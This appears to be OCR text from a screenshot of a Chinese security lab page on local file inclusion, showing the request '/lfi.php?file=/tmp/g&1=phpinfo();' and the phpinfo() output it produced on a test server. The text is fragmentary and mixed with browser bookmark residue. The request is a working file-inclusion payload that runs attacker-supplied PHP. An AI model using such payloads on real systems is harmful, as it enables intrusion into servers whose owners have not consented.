 phpinfo()
/D:/%E5%AE%89%E5%85%A8/fil
/lfi.php?file=/tmp/g&1=phpinfo();
路 常用网址 京东商城 短链接生成器-JSON...
临时文件&脚本设置密码=相关利用命令
文件包含
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d/20-
calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php
/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php